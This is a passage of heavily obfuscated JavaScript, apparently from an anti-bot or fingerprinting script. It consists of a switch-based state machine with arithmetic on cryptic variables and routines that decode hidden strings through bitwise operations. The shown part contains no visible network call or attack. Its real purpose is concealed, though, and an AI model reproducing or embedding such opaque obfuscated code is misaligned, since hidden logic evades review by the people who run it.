qt:{gx=p4-DT+Lj*q2-BZ;fE=dj+DT+Lj+q2*VM;Qk=p4*VM+RQ+Qj*BZ;dn=Lj*p4-RQ+VM*Qj;IOK=Hc;Cw=A8*p4*RQ+q2-Lj;jj=DT*VM+Qj*BZ+Lj;}break;case Pz:{pKY=RQ*VM+Vn*BZ+Qj;nqY=VM*q2*p4-A8+sE;Bl=DT*Lj*Qj+q2*sE;YvY=p4*sE+Vn*dj;IOK+=f7;tQY=dj-p4+Lj*Vn-DT;dUY=p4*q2*RQ+Qj+VM;X7Y=DT+dj+RQ*sE;rn=sE*BZ*DT+Vn;}break;case Lc:{if(xl(gZK,GPK.length)){do{XX()[GPK[gZK]]=SX(kk(gZK,DT))?function(){return WM.apply(this,[WU,arguments]);}:function(){var WZK=GPK[gZK];return function(l1K,KQK,LxK,zpK){var XpK=Wl(UN,Yn,LxK,zpK);XX()[WZK]=function(){return XpK;};return XpK;};}();++gZK;}while(xl(gZK,GPK.length));}IOK-=q7;}break;case Af:{var HVK=rV([],[]);var EFK=FX[W1K];for(var EZK=kk(EFK.length,A8);sR(EZK,JN);EZK--){var ObK=JX(kk(rV(EZK,fVK),Hv[kk(Hv.length,A8)]),CmK.length);var mCK=r3(EFK,EZK);var ImK=r3(CmK,ObK);HVK+=GTK(bc,[mT(tl(D2(mCK),ImK),tl(D2(ImK),mCK))]);}IOK=dh;}break;case GY:{zUY=DT*Vn-q2+RQ*Qj;dfY=sE*BZ*Qj+DT-VM;Z7Y=Qj*p4*dj*DT-Lj;NPY=sE-RQ+Vn*DT+dj;OhY=q2*Vn+VM+p4*Qj;HAY=sE*RQ+Lj*Qj*VM;IOK=Gh;MfY=Vn*DT*A8+p4+VM;j6=RQ+DT+dj*Qj*sE;}break;case Zt:{hcY=Qj*Lj*sE-p4*RQ;s2=sE+BZ*DT*Lj;p3=VM*DT*Lj+BZ-Qj;GmY=q2-RQ+dj*Vn+DT;IOK+=EY;x3=Vn-A8+BZ+q2*VM;Dk=sE*dj*RQ-DT;TPY=Lj+Vn+VM+RQ-DT;jE=RQ*Vn*A8-BZ*dj;}break;case XH:{rR=VM+q2*RQ*Lj-Qj;In=q2*dj*p4+VM+sE;IYY=Qj*DT*sE;mfY=Qj*VM+dj*sE+q2;LFY=VM*Vn-p4-RQ+Lj;x6=q2+RQ*p4+VM*A8;nW=BZ+A8-Lj+Vn*RQ;IOK+=RK;dE=sE+p4*Qj*BZ*Lj;}break;case bA:{IOK=q;UFY=q2*Qj*RQ-A8+p4;GqY=q2*p4*RQ-DT+Lj;bmY=sE-dj-p4+Vn*q2;YD=Lj*A8*p4+VM*Vn;cGY=sE*VM+A8+Qj+Lj;TbY=q2*Lj*VM*BZ-DT;mFY=Vn*p4-sE-q2*A8;}break;case vh:{IOK=OJ;return GTK(sH,[JZK]);}break;case tf:{while(xl(DGK,qZK[f5[JN]])){C8()[qZK[DGK]]=SX(kk(DGK,Qj))?function(){QR=[];GTK.call(this,Kh,[qZK]);return '';}:function(){var VTK=qZK[DGK];var CGK=C8()[VTK];return function(MZK,KTK,xxK,gxK,IpK,I1K){if(X6(arguments.length,JN)){return CGK;}var DFK=GTK(Qf,[MZK,KTK,Qk,gxK,wN,IN]);C8()[VTK]=function(){return DFK;};return DFK;};}();++DGK;}IOK=OJ;}break;case Sz:{IOK+=t7;U9=sE*p4-Lj+Qj*DT;JM=Vn*p4+sE-q2+VM;HOY=Vn*Qj-dj-DT+BZ;dN=Lj*sE*dj+DT-RQ;KhY=BZ*Vn-p4*Qj+dj;Q3=BZ*Vn-sE*A8-Qj;}break;case CY:{p2=A8*p4+Vn*q2+sE;t6=RQ+Vn*DT+q2*Qj;IOK+=sK;hM=A8-sE+Vn*q2+RQ;K5=A8*Lj-DT+q2*Vn;Xd=RQ*Lj*p4+Qj*Vn;}break;case Zz:{Ar=q2*RQ*DT+Qj+Lj;IOK=Ch;YX=sE*RQ+Vn+Qj-BZ;K2=VM*q2*Qj-p4;w3=RQ*Vn+p4-Qj-sE;Gn=BZ*DT*RQ+Vn*p4;n8=q2*Vn-DT+dj*sE;bj=p4*Vn+BZ-VM*dj;}break;case FA:{PBY=Qj*A8*BZ*sE;H0Y=q2*Vn+p4+sE+A8;MpY=q2*Vn+RQ+Lj+p4;IOK=gY;kW=BZ+sE*Qj*DT-RQ;zsY=q2*BZ-Lj+Vn*VM;YhY=BZ+q2*dj+Vn*DT;}break;case rt:{IOK-=ph;vMY=dj*Vn-RQ+sE*q2;IMY=Qj*Vn-sE+VM-BZ;m7K=A8*RQ+q2*sE*dj;wKK=VM-dj+RQ*DT*Qj;ETY=Vn+p4*VM*RQ+A8;}break;case lz:{IOK=gH;vOY=Vn*q2+dj*DT+RQ;A9=q2*BZ*RQ-DT;SsY=p4*RQ+A8+DT*sE;NE=sE*p4-q2+DT+VM;dr=dj-Lj+Qj*DT*q2;T1Y=p4*sE+Lj+VM-DT;}break;case OU:{d5=Qj+q2-p4+Lj+RQ;Bj=BZ-dj*A8+Lj*Qj;IOK=DH;nD=sE+Qj-A8+VM+Lj;GD=dj+p4+sE+Lj+VM;wN=sE+q2-VM+DT+p4;}break;case BP:{ID=Qj-BZ+dj*Vn-Lj;rM=A8+BZ*sE+Vn;IOK+=DH;vZY=p4*Qj*q2+Vn+dj;Fw=Lj+Vn*q2-RQ-DT;Zr=VM-p4+Vn*A8*dj;lj=q2+sE*Qj+dj-Lj;vR=DT*Vn-BZ-sE-dj;}break;case JK:{IOK+=KH;rOY=BZ*DT*Qj*VM-sE;P2=p4*RQ+Vn*Lj;hDY=q2*VM*Qj;QWY=RQ*dj*sE-p4-q2;wmY=p4*VM+Qj*Vn+q2;U8=dj+VM*Qj*p4+BZ;}break;case kK:{H4Y=RQ*dj+sE+Vn*BZ;SAY=DT*A8*Vn+Qj*dj;f1Y=sE+Vn*Qj+BZ+DT;LtY=BZ*sE*q2+RQ*VM;hAY=VM*DT*q2+Lj-RQ;TWY=Vn*q2-dj*Qj-Lj;IOK=fJ;}break;case mU:{p7Y=Vn-Lj+RQ*sE*A8;f6=RQ*Lj*q2+VM*BZ;IOK+=NH;fHY=sE-q2*DT+VM*Vn;PN=Lj*BZ*VM-Qj-q2;BI=RQ+Vn+dj*DT*q2;gHY=q2*Vn-A8+RQ+p4;N3=RQ*p4+q2+BZ;}break;case kF:{IOK+=z7;UpY=dj+DT*VM*RQ-BZ;OD=RQ*Qj+BZ+p4*Vn;LCY=Vn*A8-p4+sE*RQ;tX=BZ*DT+sE*p4*Lj;UX=RQ*A8*Lj*DT-p4;bn=VM-A8+Qj*p4*q2;}break;case gc:{IOK=LK;k7Y=Vn*BZ-DT+RQ*Qj;pYY=p4+dj*BZ*Vn+DT;KYY=BZ+Vn*p4+A8-Lj;rCY=DT*VM*dj*Qj+p4;CKY=p4*Vn-Lj+sE*Qj;JOY=sE*RQ+Vn+Lj-DT;dbY=BZ+p4*Vn+Qj-DT;AKY=VM+Lj*DT*sE-q2;}break;case vt:{Pk=q2*Vn+sE+RQ+A8;UUY=VM*Vn-DT-Qj;IOK=ZV;Vr=DT*RQ+Vn*p4+A8;SYY=p4*VM-q2+Vn*DT;J4=dj-q2-sE+Vn*RQ;NzY=dj-p4+DT+Vn*VM;sfY=p4*sE*dj-Lj*RQ;gSY=A8+q2*Qj+p4*Vn;}break;case Zc:{nI=Qj*VM+p4*sE*BZ;OYY=sE*Qj*DT-VM;OHY=q2*Vn+dj+p4;fbY=q2*VM*RQ+BZ*A8;IOK=GK;}break;case mH:{Tl=sE+VM*Qj+BZ;EN=q2*BZ+A8+DT-Lj;Fl=RQ*p4-dj+Qj+q2;IOK=WF;bl=Qj*RQ-BZ*q2-A8;gfY=Vn*p4+VM+q2*Qj;}break;case wz:{j0Y=q2+DT+VM*RQ*Qj;ISY=A8*sE+Vn*VM-p4;JTY=Vn*Qj+VM+A8+q2;MgY=q2*sE+Lj+Qj*Vn;z8=Lj*dj+Qj+Vn*q2;vtY=Vn*DT-A8-BZ;IOK-=fV;}break;case Ht:{sD=Vn+Qj*VM*q2*A8;KLY=BZ*q2+Qj*Vn+DT;txY=Vn*p4-sE*Lj;lEY=sE+RQ*DT*VM-A8;LvY=sE+VM+Vn*p4+BZ;K8=DT-sE+p4+q2*Vn;SDY=BZ*dj+p4*Vn+q2;s0Y=VM*RQ*Lj+BZ*A8;IOK=Xc;}break;case Zf:{OzY=q2-A8+RQ+Vn-Lj;tR=RQ+sE*Qj+DT*Vn;RD=BZ*sE*VM+p4*Lj;fr=BZ*A8*sE+VM+Qj;GOY=VM*Qj+dj+BZ*Vn;sM=RQ+VM+sE*q2*BZ;IOK=VK;Q9=RQ*Qj-BZ+Vn*q2;}break;case xc:{n7Y=q2*p4*VM-dj+Qj;CD=Qj+VM*A8*BZ*sE;zl=VM*Vn-Lj+q2;xhY=p4*Vn*A8-BZ*VM;IOK-=WA;NM=Vn*q2-VM+sE+dj;ngY=Lj*p4-A8+Vn*VM;}break;case Uh:{JE=Vn*VM+BZ*Qj+p4;x0Y=A8*q2*Vn-sE+Qj;D1Y=Vn*RQ-VM-p4;NGY=Vn*q2+DT*p4+dj;IOK+=jP;vE=RQ+sE+DT+p4*Vn;r0Y=q2*Lj*dj*VM+Qj;}break;case YU:{var fCK=wSK[dH];IOK=OJ;OX.bt=GTK(EU,[fCK]);while(xl(OX.bt.length,jhY))OX.bt+=OX.bt;}break;case RH:{IOK=XA;HUY=Vn*p4-q2*dj;RtY=RQ*sE+Vn+DT-q2;vJY=Vn*q2-sE-BZ;TYY=dj*VM*sE-q2;SHY=VM+RQ*sE+DT*p4;}break;case gY:{THY=sE*dj-VM+Vn*DT;wOY=Lj+q2*VM*p4+Qj;IOK+=hg;Cl=RQ*sE-Lj+VM*p4;SZY=p4*Vn+VM+RQ;}break;case VK:{Ml=VM*BZ+sE*Qj;qw=p4*Vn+dj*BZ*Qj;GI=Vn*Qj-p4-BZ+sE;WI=VM+RQ*p4+BZ+sE;IOK+=DA;Uj=RQ*VM+BZ*p4+Qj;Cn=dj+Vn+A8+Qj+RQ;x4=Vn*Qj-p4-DT*sE;pzY=A8+RQ*Vn-p4-VM;}break;case pK:{OdY=Qj+dj+q2*BZ*sE;Hn=Vn+Qj*sE*Lj-q2;XD=RQ*Lj+p4*sE+Vn;IOK=FA;IpY=DT*BZ*RQ+sE*VM;HPY=VM-Lj+Qj*Vn+sE;HBY=Qj*Vn+sE*Lj-BZ;SWY=BZ*DT*RQ*Qj+A8;}break;case Ac:{lI=A8+p4-RQ+Vn*VM;ZbY=BZ*q2+RQ*sE+DT;IOK=T1;bX=A8+Vn*dj;Bk=p4*sE+q2*VM-RQ;DfY=Qj+VM*p4*q2+DT;}break;case DF:{qB=dj+q2-DT+Qj;hw=RQ+dj*DT-q2;SE=DT+Qj*VM+RQ-p4;d6=dj*sE-A8+Lj;XR=Qj+dj+sE-q2+Lj;Y2=sE+VM+Lj+p4-BZ;IOK=MF;DM=sE-VM-q2+RQ*dj;s8=dj*DT*q2;}break;case J1:{PwY=RQ*Vn-q2*BZ-Qj;UlY=q2+Qj*dj*sE;Oj=RQ-q2+dj*BZ*Vn;KEY=q2+DT*Vn+A8-sE;bWY=sE*dj*q2-VM+A8;IOK+=EV;YbY=Qj+p4*BZ*DT*VM;}break;case JU:{KPY=DT*sE*BZ-dj-A8;ER=q2*RQ+sE-dj;COY=RQ+BZ*VM*q2-Lj;IOK-=EV;ZD=sE*Qj-A8+BZ*Vn;}break;case dh:{IOK=OJ;return An(UJ,[HVK]);}break;case AA:{c3=A8+VM*Vn-p4-Lj;IOK-=dY;tnY=sE*BZ*q2+Lj;YZY=sE+Vn*Qj-VM+RQ;zYY=Vn*BZ+dj*DT+p4;Pn=sE-Qj+p4+Vn*VM;dOY=p4+Qj*Vn-sE*dj;}break;case fJ:{IOK-=gh;PD=Lj*sE*DT-p4*dj;sQY=VM*Vn-sE-RQ+q2;R4=dj+Vn*Qj-BZ*DT;jPY=q2+A8+VM*Vn-sE;PTY=sE+VM-BZ+Vn*Qj;wKY=Lj+Vn*q2*A8;YBY=BZ*Vn*dj-RQ*DT;}break;case PH:{QAY=RQ*BZ*Qj-p4;gR=BZ+q2*Lj*Qj+A8;Qn=A8*RQ*VM*q2+sE;IOK-=wF;rw=q2*sE-VM*Qj;}break;case PF:{rBY=BZ*VM*Lj*p4+DT;b6=q2*sE-DT-Lj-Vn;TAY=RQ*dj*Qj*p4+q2;QKY=A8*Vn-dj+sE*q2;DpY=p4*dj*VM+Qj*DT;D9=dj+Vn+p4+RQ*sE;IOK+=Hf;E8=Vn*DT-q2*VM+sE;}break;case dz:{vzY=sE*dj*VM-A8+RQ;ZHY=p4*Vn-BZ;GvY=Vn+Qj+sE*DT*dj;AX=Qj*Vn-BZ*sE;Bn=Qj*VM*dj*p4;IOK+=EY;jKY=q2+VM*p4*Qj;}break;case OA:{A5Y=dj-A8+DT*Qj*sE;AhY=VM*Vn+dj;dJY=Vn*A8*BZ+DT-p4;Kn=Lj*Vn+BZ+sE+DT;W2=sE*RQ*dj-VM-A8;IOK+=b1;}break;case VP:{var MFK=kk(HZK.length,A8);IOK-=Xt;while(sR(MFK,JN)){var VCK=JX(kk(rV(MFK,VOK),Hv[kk(Hv.length,A8)]),tmK.length);var hxK=r3(HZK,MFK);var UpK=r3(tmK,VCK);JZK+=GTK(bc,[mT(tl(D2(hxK),UpK),tl(D2(UpK),hxK))]);MFK--;}}break;case nH:{T3=sE*RQ+Qj*BZ*DT;Lk=Vn*Qj+sE-BZ+dj;IOK=Zz;pR=Vn*Qj+RQ+sE;KX=BZ*q2+Vn*Qj;}break;case LK:{ZzY=sE+q2*Qj*VM;Q1Y=q2*RQ*VM-BZ*p4;Sn=Vn*q2-VM*DT-A8;bbY=VM*sE-A8+Vn-Lj;IOK=XK;DYY=sE-q2+DT*Vn+RQ;}break;case Hc:{IOK=L;Vj=q2+RQ+A8+BZ*DT;q8=VM+RQ*BZ+A8;H8=A8+dj+Qj*p4;Y6=q2*RQ+dj-Qj-DT;}break;case jt:{Xw=DT*VM*p4*A8+BZ;IOK=OJ;c7K=sE*Lj*Qj+DT*q2;}break;case gh:{RTY=A8+Qj*Lj*sE+dj;g8=Vn*DT-VM+RQ+Lj;IOK=CY;wFY=RQ-Lj+Vn*VM+A8;vmY=Vn*A8*DT-VM;nM=p4*VM*Qj*A8-RQ;A6=VM*sE+Lj*q2+Qj;}break;case rU:{jFY=Lj-sE+RQ*q2*VM;NFY=Qj*BZ+sE*q2+Vn;L6=Lj*BZ*q2*VM;xUY=p4*q2*VM;hD=Lj*p4-dj+q2*VM;MJY=Qj+p4*sE*Lj;nw=Vn*dj-VM+Lj+sE;O6=Vn*dj*A8*BZ+q2;IOK+=BA;}break;case V7:{Hv.push(MW);Sj=function(WxK){return GTK.apply(this,[YU,arguments]);};IOK+=F1;OX(kqY,YN,Jw,SX(SX(JN)));Hv.pop();}break;case EV:{IOK+=E1;Z9Y=Vn*A8*Qj-Lj-p4;Rl=A8*VM*RQ-Qj+DT;N6=q2*DT*dj+BZ+VM;Ln=Qj*q2+DT*RQ-dj;}break;case Nq:{LAY=VM*Vn-sE+BZ*A8;l9=DT*Vn+Qj+p4+Lj;DR=BZ*sE+q2+Vn;TxY=sE*dj*A8*p4+RQ;IOK-=px;NtY=Vn*Qj+DT+BZ-Lj;Y1Y=A8*sE*VM+RQ+DT;}break;case b0:{var NhK=U6[T5];IOK=x0;var NFK=rV([],[]);var QTK=U6[fxK];}break;case vL:{kr=sE+RQ*VM*p4*A8;IOK=hg;r4=Vn-A8+p4*RQ-DT;Z2=Qj*VM+A8+Vn*q2;cSY=RQ*BZ*q2+Vn+sE;}break;case Ch:{V3=VM*Vn+A8+sE-DT;IOK=Wg;fk=RQ*p4-A8+VM*Vn;qD=Lj*p4*sE-VM;P3=VM*Vn-dj-DT-RQ;m4=DT*Lj*BZ*q2*dj;z5=Lj*VM+RQ*sE;}break;case Vb:{CN=RQ-A8+Vn*VM;pUY=DT+RQ*VM*Qj*A8;Sr=sE*RQ+p4-dj-Qj;LNY=BZ*DT*sE-Lj-q2;cKY=Lj*DT+dj+Vn*BZ;IOK=pP;G4=DT*Vn-BZ*VM-dj;BFY=Vn*VM+sE-q2*Qj;mI=q2*VM*RQ+DT;}break;case Am:{FPY=A8+Vn+sE*q2+RQ;ZYY=dj*Vn*Lj+VM*BZ;M9=dj*RQ+q2*Vn+VM;AOY=Vn+RQ+Qj*VM*p4;IOK=wF;GKY=Lj*BZ*VM*Qj-Vn;}break;case rQ:{IOK=OJ;if(xl(VQK,BGK.length)){do{MO()[BGK[VQK]]=SX(kk(VQK,RQ))?function(){return WM.apply(this,[LA,arguments]);}:function(){var IVK=BGK[VQK];return function(IZK,GqK,MpK,EGK){var FbK=OX(IZK,GqK,UN,xG);MO()[IVK]=function(){return FbK;};return FbK;};}();++VQK;}while(xl(VQK,BGK.length));}}break;case lb:{Rj=p4*DT+VM*RQ+dj;dHY=sE-BZ+Vn+Qj*q2;t7Y=BZ+dj*Vn+sE-p4;SgY=Vn*A8*q2-DT-VM;OgY=DT+BZ+RQ*q2*VM;IOK-=Ig;}break;case BQ:{pNY=Vn*q2-DT*dj;BCY=Vn*A8*DT-dj;FbY=Qj+dj+DT*Vn-VM;IOK=O0;EzK=BZ-dj+A8+sE*RQ;GbY=DT*sE*dj*BZ-Lj;gCY=Vn*VM+sE-q2-A8;}break;case cG:{Gw=sE+VM+q2*BZ+p4;IOK-=EG;S2=DT+sE-VM+Lj*BZ;X2=p4*RQ-DT-Qj;Rw=RQ*BZ-Lj+A8-DT;kN=VM+RQ-BZ+A8+p4;qE=VM-Lj+q2*RQ*A8;}break;case RC:{pn=VM*sE+dj-q2-p4;slY=BZ+VM+RQ*Lj*DT;cl=sE*RQ+p4+dj+Qj;IOK+=pK;BnY=dj*RQ+VM*q2*DT;Y4=p4+sE*RQ+BZ*VM;}break;case tg:{dqY=sE*Qj+A8+p4*RQ;mD=sE*Lj*dj+A8+DT;jcY=sE*q2-DT+BZ*Lj;kR=p4+DT-Lj+q2*sE;DTY=Vn*BZ-q2-RQ-VM;IOK=Vc;UtY=sE*BZ*q2-RQ+DT;Mk=q2-Lj+DT*Qj*VM;Un=Lj-A8+sE*q2+RQ;}break;case A7:{RJY=VM+Vn+p4*DT;I6Y=sE+q2+Vn*A8*p4;wJY=DT+VM*Vn+q2*Qj;OM=VM-p4+sE+Vn+RQ;IOK=vG;sr=Vn*dj-Qj*VM+A8;gZY=BZ*dj+p4*Vn-Lj;}break;case WF:{AHY=A8*p4*sE-q2;SwY=Qj*Vn+DT*Lj*VM;Xk=q2*DT+p4+RQ;IOK+=W7;PfY=sE+Vn-Lj*Qj;CJY=Vn+sE+p4-VM;T5=Vn*dj-q2+Qj*VM;zE=dj*p4+RQ*q2+DT;}break;case G0:{jTY=VM*Vn+RQ-BZ+p4;lxY=BZ+DT-sE+Vn*q2;CFY=Lj*dj*VM*q2;IOK-=t7;cr=Vn*Lj-q2+dj*DT;wCY=dj*Vn+sE*Qj;n5=q2+sE*RQ+Qj+Vn;}break;case bp:{DxY=Qj+Vn*VM+Lj;FkY=Qj+q2*RQ*p4+Vn;UJY=RQ*Vn*A8-VM*DT;BGY=Vn*RQ+dj-DT*q2;KtY=Qj*A8+q2+Lj*Vn;NW=sE*RQ+Vn*BZ-DT;IOK=hp;w2=dj*Qj*Lj*q2+Vn;TUY=Lj*p4+Vn*DT;}break;case wq:{XZY=p4+DT*A8+Vn*VM;ZKY=dj+DT*Vn*A8-sE;Yr=VM*Qj*p4-DT*q2;IOK-=tf;c8=RQ*sE-VM+DT;IW=A8+VM*Vn-Qj*q2;b3=DT+Lj*BZ*VM*q2;UE=p4*Vn-DT-RQ+sE;}break;case m1:{dvY=VM*Vn+RQ-sE;lYY=Vn*VM-sE+Qj;WAY=Qj*Vn-RQ-q2-DT;DzY=BZ-q2+Lj+VM*Vn;lHY=sE+VM*RQ*q2-p4;VR=Qj*dj*q2*VM-A8;IOK=RH;}break;case jH:{var EqK=wSK[dH];IOK+=Jz;var VOK=wSK[CF];var tmK=NX[dl];var JZK=rV([],[]);var HZK=NX[EqK];}break;case q1:{B9=Lj*Vn+RQ*DT+q2;xX=sE*p4-dj+Lj+RQ;IOK-=Q7;Ek=sE+RQ*q2+p4*Vn;tj=Vn*VM-Qj-BZ-sE;j3=RQ*DT*A8*p4;M5=A8+Vn+sE*dj*BZ;}break;case JA:{W5=Vn+q2-BZ*Lj+Qj;kUY=A8+Qj-Lj+Vn;U4=A8-Qj+Vn+p4+BZ;kT=Vn-q2+RQ+Lj;I5=q2*VM+dj+sE;Vl=A8*BZ*VM*Lj;IOK=HK;}break;case N0:{vUY=Qj*q2*DT*BZ+Lj;IOK-=jK;KN=A8*RQ*VM-sE+Vn;CgY=dj+Qj*Vn-q2*VM;q6=A8-Lj*RQ+Qj*sE;}break;case O0:{IOK=Ht;wMY=Qj+Vn*p4+DT+Lj;pMY=DT-p4+dj+Vn*Qj;gmY=A8*RQ*p4*q2;ln=DT*Qj*q2*dj;mGY=Lj*VM+p4*Vn+q2;}break;case nB:{R2=Qj*Lj*DT+sE+Vn;ZN=p4*q2+Lj*Qj-BZ;IOK=vv;zS=Qj-Vn-DT+sE*RQ;r2=A8+RQ*Vn-DT+dj;ZR=VM*Vn+DT*RQ+p4;HzY=RQ*q2*BZ+dj*VM;}break;case XK:{IOK=gh;XzY=Vn*p4-A8+DT+BZ;TJY=q2*BZ*sE-Lj+Qj;c5=p4*Vn+BZ*DT*dj;V4=DT+BZ+Vn*q2+RQ;bUY=Vn*q2-Lj-BZ+VM;xZY=p4*Vn+q2+Lj+DT;qxY=Qj*Vn-Lj+BZ*RQ;WCY=Qj-A8+sE*dj*RQ;}break;case UP:{var W1K=wSK[dH];var fVK=wSK[CF];var qFK=wSK[b7];var xqK=wSK[OA];IOK+=fY;var CmK=FX[mk];}break;case vx:{w5=DT*sE+BZ-A8-p4;jr=A8*p4*sE-dj-RQ;IHY=DT*sE+Vn*q2-Qj;Tw=p4-VM-dj+sE*DT;VcY=sE*Lj+dj*BZ*DT;IOK=vL;RM=sE*DT+Lj*A8-Qj;j8=p4+Lj*Vn-A8+VM;}break;case MH:{QgY=Vn*p4+Lj-Qj*q2;EvY=VM-DT+RQ*Lj*q2;VKY=Vn*VM+Qj+A8+Lj;IOK=q7;VPY=dj+Vn*Lj+q2-DT;ZfY=A8-sE-DT+RQ*Vn;}break;case x0:{for(var hbK=kk(QTK.length,A8);sR(hbK,JN);hbK--){var NpK=JX(kk(rV(hbK,OPK),Hv[kk(Hv.length,A8)]),NhK.length);var hVK=r3(QTK,hbK);var zZK=r3(NhK,NpK);NFK+=GTK(bc,[tl(D2(tl(hVK,zZK)),mT(hVK,zZK))]);}return An(QY,[NFK]);}break;case VL:{IOK=qt;qr=Lj*sE-BZ*dj*VM;qR=p4*q2+VM+dj-Lj;E4=sE*BZ-q2-Qj-A8;Yn=RQ+Qj*Lj-DT;KM=Lj*VM+Qj*q2-DT;fl=q2*DT+RQ*dj;}break;case vH:{U2=BZ+VM+q2*DT*p4;OxY=A8*q2*VM*Lj+Qj;wPY=p4*sE+dj*Lj*q2;J8=Vn+RQ+q2*Lj*p4;r6=Vn*VM-q2+dj*sE;UvY=Qj*Vn-DT*Lj;YHY=dj*q2*DT*Qj-BZ;IOK=pF;MUY=q2*RQ+p4*Vn+BZ;}break;case vf:{CQY=DT*Qj*RQ*dj-VM;vAY=Vn+q2*sE-VM-p4;Q2=Lj+dj+q2*sE+DT;JsY=Vn*p4-sE-RQ;bYY=Lj*VM*BZ+q2*sE;YM=p4+Qj-VM+Vn+q2;LKY=Vn+q2+sE-p4;IOK=Zf;}break;case AF:{Xn=p4+Vn*RQ+dj-sE;UR=q2*A8*RQ*BZ+VM;J9=RQ*VM*dj+Vn+q2;xVY=Lj*dj*sE-q2-DT;IOK=vf;}break;case Hq:{v4=sE*BZ*DT-dj;Rn=sE+VM-DT+Vn*Lj;NI=dj+q2*Vn+sE+RQ;IOK-=cS;M7Y=BZ+RQ*q2+p4*VM;KR=RQ+VM*Qj*p4-BZ;}break;case hp:{IEY=Lj*Vn+VM+dj-BZ;k3=p4*Vn-Lj*DT;MSY=Qj*VM+q2*sE+BZ;IOK-=gq;t7K=Vn*Qj-dj+p4*q2;}break;case dH:{var WCK=wSK[dH];var D1K=rV([],[]);var zbK=kk(WCK.length,A8);IOK+=OJ;while(sR(zbK,JN)){D1K+=WCK[zbK];zbK--;}return D1K;}break;case kv:{while(sR(NPK,JN)){K1K+=RTK[NPK];NPK--;}return K1K;}break;case rp:{IOK-=LP;N8=sE*BZ*Qj+q2*RQ;VNY=p4+Vn+q2*sE*dj;n9=sE-Lj+p4*Vn+Qj;OCY=RQ+Vn*DT+q2*A8;wE=BZ-A8+dj+sE*Lj;Tk=Qj*sE+VM-p4*RQ;xE=sE*Lj-dj+BZ+DT;}break;case BC:{IOK+=B1;kqY=A8+sE*dj+Vn;YN=RQ*sE-Qj-dj+q2;Jw=RQ-A8+VM*DT+p4;cX=BZ-A8+DT+Lj*dj;g6=Qj+p4*A8-Lj+DT;}break;case F0:{EpY=p4-Qj+sE+Vn*q2;dM=Vn*Lj+q2*Qj+DT;Zx=VM*Qj+Lj*dj*Vn;IOK=gc;K9=p4*Vn+sE*DT+RQ;WbY=RQ*Vn-BZ*Lj;PpY=RQ*Vn-p4*BZ;LN=Vn*Lj-A8+p4-DT;ThY=dj*DT-VM+Vn*q2;}break;case jp:{IOK=F0;VsY=A8*RQ*Vn-DT*p4;B7Y=sE-dj+q2+Vn*p4;dsY=RQ+q2*Vn+Lj-sE;zcY=q2+dj*DT+Lj*Vn;}break;case Nx:{PE=A8*p4+q2*VM+Vn;R9=A8*dj*Qj*BZ*DT;IOK=W7;UYY=A8+dj*BZ*Qj*DT;E6=dj*RQ+sE*DT-BZ;}break;case DH:{Kl=DT+BZ*Lj+RQ;Mw=BZ+DT*p4*A8-Qj;zj=RQ+Qj+Lj+q2*p4;Fj=VM-BZ+dj*sE-Lj;IOK+=WO;pN=A8*Lj*BZ*VM-sE;A2=dj*sE-BZ+p4;}break;case Xp:{GSY=sE*dj+DT+VM*Vn;YTY=p4+Vn*Qj+dj+A8;PhY=VM+sE+Vn*q2+p4;IOK=Zc;hZY=BZ*RQ+DT*Vn-VM;zxY=A8+DT*p4*Qj*BZ;G0Y=RQ+VM+q2*Vn+Qj;LBY=q2*Vn-dj*Qj;}break;case xt:{IOK=EY;while(EX(sPK,JN)){if(WB(tPK[f5[dj]],AJ[f5[A8]])&&sR(tPK,rQK[f5[JN]])){if(v6(rQK,QR)){wxK+=GTK(bc,[HxK]);}return wxK;}if(X6(tPK[f5[dj]],AJ[f5[A8]])){var tGK=mxK[rQK[tPK[JN]][JN]];var m1K=GTK.call(null,Qf,[rV(HxK,Hv[kk(Hv.length,A8)]),sPK,A8,tPK[A8],tGK,JN]);wxK+=m1K;tPK=tPK[JN];sPK-=WM(m1,[m1K]);}else if(X6(rQK[tPK][f5[dj]],AJ[f5[A8]])){var tGK=mxK[rQK[tPK][JN]];var m1K=GTK(Qf,[rV(HxK,Hv[kk(Hv.length,A8)]),sPK,Fl,JN,tGK,s8]);wxK+=m1K;sPK-=WM(m1,[m1K]);}else{wxK+=GTK(bc,[HxK]);HxK+=rQK[tPK];--sPK;};++tPK;}}break;case GK:{IOK-=YH;mYY=Vn*VM-A8-p4-Qj;JR=A8-dj+Vn*RQ;r8=VM*Qj*q2+Lj-dj;Hj=DT+Lj+Vn*p4+BZ;bhY=Vn*q2-Qj*dj-sE;S8=Vn*q2-p4*Qj;}break;case Vc:{hk=A8+RQ*Lj*p4-BZ;EUY=Qj*VM*DT+q2+A8;IOK=GF;XUY=A8*DT*p4*q2;G2=q2*sE+DT+BZ+RQ;}break;case J0:{QPY=p4*sE+BZ*VM+Lj;L5=q2*sE+RQ+Lj*BZ;FvY=A8+RQ*q2+DT*Vn;DCY=Vn*q2*A8-RQ*Lj;LPY=QPY+L5-zj+FvY+DCY-DKY;ChY=VM*Vn-A8-q2-RQ;IOK=pp;}break;case l7:{ZgY=q2*Vn-DT+Qj*sE;wI=A8+Lj*q2+DT*Vn;szY=Vn*RQ-VM+BZ+dj;pAY=Vn*dj*DT-sE;c7Y=Lj*Vn-VM+sE*DT;IOK=GY;rI=RQ*Vn-A8-sE;VtY=q2*A8+sE*VM;MKY=q2-RQ-VM+DT*Vn;}break;case jm:{ZE=RQ-dj+BZ+Qj*sE;bHY=Qj*VM*Lj+RQ*A8;IOK+=jQ;kbY=sE+Vn*p4-q2*RQ;ZM=Qj-VM+RQ*dj*DT;AJY=sE-A8+BZ+Vn*VM;ICY=VM+Qj*sE+q2*RQ;}break;case KG:{csY=sE+dj+Vn+p4;WtY=sE*A8*Lj+DT+Qj;IOK-=lc;DAK=dj+Vn+q2*sE-A8;r1Y=Qj*BZ*p4*DT-q2;R1Y=Vn*q2+sE+p4*dj;gN=VM*dj*sE+Qj+A8;}break;case Xc:{bN=Vn*RQ-dj+BZ-Qj;klY=Qj*Vn+sE-dj*VM;mTY=A8-VM+Qj*Vn;mkY=DT*Vn+q2*Qj+BZ;IOK-=KB;MLY=DT*p4*q2+Lj*RQ;mbY=DT+RQ-VM+Vn*BZ;KFY=VM+BZ+DT*Vn-RQ;rqY=q2+RQ-VM+Vn*p4;}break;case 